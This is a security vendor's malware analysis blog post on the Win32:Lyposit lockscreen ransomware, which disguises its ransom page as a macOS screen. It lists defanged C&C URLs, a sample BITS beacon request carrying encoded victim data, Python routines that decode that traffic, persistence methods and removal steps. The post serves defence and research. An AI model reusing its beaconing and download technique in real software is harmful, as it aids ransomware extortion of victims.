# Lockscreen Win32:Lyposit displayed as a fake MacOs app

blog.avast.com/2013/05/20/lockscreen-win32lyposit-displayed-as-a-fake-macos-app/

```
00000000: 3F C6 56 00 18 11 00 52|4C 41 35 00 A4 01 00 00  | ?ĆV...RLA5 ¤...
00000010: BE 8A 0E 78 B4 C0 44 92|                         | ľŠ.x´ŔD’
```

When the mastermind hackers of the notorious Carberp Banking Trojan were arrested, we thought the story had ended. But a sample that we received on May 7th, a month after the arrests, looked very suspicious. It connected to a well known URL pattern and it really was the Carberp Trojan. Moreover, the domain it connected to was registered on April 9th!

Taking a closer look into the PE header, it was observed that the TimeDateStamp (02 / 27 / 13 @ 12:19:29pm EST) displayed a bit earlier date than the date of the arrests of the cybercriminals, and the URL was a part of larger botnet where plenty of Russian bots are involved. So the case was closed as a lost sample within a distribution process.

After using our internal Malware Similarity Search to catch as many malware samples as possible, a cluster appeared. It contained some well-known families like Zbot, Dofoil, Gamarue, and some fresh families like Win32/64:Viknok and Win32:Lyposit. The latter is a dynamic link library and it caught our attention by a quite sophisticated loader and a final payload.

**Loader Analysis**

The starting dropper is a Microsoft Visual Basic executable that unpacks and loads the first hidden layer - another x86 PE executable. This layer decrypts data in newly allocated memory and the next step is performed there. Analysis is made more difficult by resolving WINAPI functions on the fly by a hash and using a multiple cooperating threads. The main decryption is done by repeating calls of RC2 cipher algorithm provided by Microsoft Base Cryptographic Provider v1.0. The next layer is a dynamic linked library and it drops the proper binary of the lockscreen.

**Payload**

Lockscreen tries to communicate with its servers through Background Intelligent Transfer Service (BITS) . It creates a single BITS Control Class with a background job that downloads files to the client (a parameter BG_JOB_TYPE_DOWNLOAD for the IBackgroundCopyManager:CreateJob method). It was reported that malware in the past used to bypass firewall rules in order to perform additional actions.URL names are encoded in the data section of a binary file and they appear non-standard on the first sight:

```
hxxp://n31mp7zeqm7bw35fciw.com/ads1/
hxxp://ljlhkpnqi7n6ddp5yk8hxk.org/ads1/
hxxp://omiuis3tmhjxz6fg2qi.org/ads1/
hxxp://r4fy3cddf87nzgemobxnd.org/ads1/
hxxp://s32xc6t07ar30mogs8ya.com/ads1/
hxxp://lesgngfrexeigoxd.com/ads1/
```

An example of a query to a C&C server:

```
GET /ads1/?l=P8ZWABgRAFJMQTUApAEAAL6KDni0wESS HTTP/1.1
Accept: */*
Accept-Encoding: identity
Range: bytes=0-4697
User-Agent: Microsoft BITS/6.7
Host: r4fy3cddf87nzgemobxnd.org
Connection: Keep-Alive
```

The string before the equality sign is randomly generated for length between 1 and 5 and the sequence of numbers after the equality contains packed information about the victim's location and computer name. The following picture reveals what's behind the previous request after a decryption ( the first double word is a return of GetTickCount() call, followed by a constant byte 0x18 and an internal code of procedure that calls the request; then we see a magic string "RLA5", a value of local identifier, a hash of the DigitalProductId xored with the value of the InstallDate and finally a hash of Computer Name ).

```
00000000: 3F C6 56 00 18 11 00 52|4C 41 35 00 A4 01 00 00  | ?ĆV....RLA5¤...
00000010: BE 8A 0E 78 B4 C0 44 92|                         | ľŠ.x´ŔD’
```

A reverse algorithm that reveals this buffer works like this:```
def decode( al ):
    print "al = %08x"%al
    if ( al == ord('+') ):
        return int(ord('>'))
    if ( al == ord('/') ):
        return int(ord('?'))
    if ( (al >= 0x30) and (al <= 0x40) ):
        return (al+4)&0x3f
    if ( (al >= 0x61) ):
        print "%08x"%(int(al - ord('G') )&0x3f)
        return int(al - ord('G') )&0x3f
    if ( (al >= 0x41) and (al <= 0x5b) ):
        print "%08x"%(al-ord('A'))
        return int(al-ord('A'))&0x3f
    print "error %08x"%al
    return 0


ba = bytearray()

for i in xrange( 0, len(msg)/4 ):
    res = (decode(ord(msg[4*i + 0]))<<18)+(decode(ord(msg[4*i+1]))<<12)+(decode(ord(msg[4*i+2]))<<6)+(decode(ord(msg[4*i+3])))
    print "res = %08x"%res
    res1 = (res & 0x00ff0000) >> 16
    res2 = (res & 0x0000ff00) >> 8
    res3 = ( res & 0x000000ff )
    ba.append( res1 )
    ba.append( res2 )
    ba.append( res3 )
```

Communication protocol is encrypted and the following decryption algorithm is used:

```
def getWordLE( source, offset ):
    return source[ offset ] + ( source[ offset + 1 ] << 8 )

def decodeBuffer( source, dwSize ):
    pbHigh = getWordLE( source, 0 )

    offset = 2
    pbLow =  getWordLE( source, offset )
    dwTemp = pbHigh ^ 0xbeef

    res = 0
    ba = bytearray()
    while (dwSize):
        dwTemp = ((dwTemp << 13) ^ (dwTemp >> 3 ))&0xffff
        res = dwTemp ^ source[offset]
        offset+=1
        dwSize-=1
        ba.append( res&0xff )
    return ba
```

Applying *decryptBITS* algorithm twice on a received buffer an archive with a complete HTML page finally displayed is obtained.

Depending on the location setting of the victim's computer, particular content for a ransom message is chosen on a the server-side. If it is not Switzerland, Italy, Spain, Germany, Russia, Ukraine or possibly other non-US countries, it could look like this:Observe that the background picture (btw. it is called "US.jpg" in the archive) and the font style of commands output is definitely not a Microsoft Windows command line. Moreover, the highlighted string *"MacOs vers"* whispers what the platform pretends to be. But we did not get tricked; this is not another threat for Mac OS systems. We can only speculate about the reasons why the malware authors chose this strange masking. One that comes to mind is the fact that Mac OS X has a bigger market share in North America and users are more used to this style. Who knows...

**Persistence**

The lockscreen secures its execution after every start-up using two methods. The first one is fairly regular and its idea is to silently register malicious library with the correct setting in the registry:

The second method is more unconventional. The malware registers itself as an extension of the command processor. It means that the malware would become a common component after every run of *cmd.exe*:

**Manual Removal of Win32:Lyposit**1. Boot your computer with a live CD
2. Find upper mentioned registry keys that serve for the persistance of the lockscreen.
3. Find and delete the referenced file in those keys.
4. Restart your computer in Normal Mode.

### Sources

Finally MD5 of some selected samples with the detections of avast! engine:

| | | |
|---|---|---|
| Lyposit (dropper - layer 0) | 06e9ac14027ce9226a448625dbada9b1 | Win32:Carberp-AQB [Cryp] |
| Lyposit (dropper - layer 1) | 37fb38abacf8ba8c96485898c7d76db2 | Win32:Lyposit-A [Trj] |
| Lyposit (dropper - layer 2) | b5c22c79cd9148be71232b954f1c4cec | Win32:Lyposit-A [Trj] |
| Lyposit (Lockscreen) | c40b751e51d85b0c103caa3d55974ce8 | Win32:Lyposit-B [Trj] |

### Acknowledgment

Sincere gratitude goes to my colleague Jaromír Hořejší for cooperation on this analysis.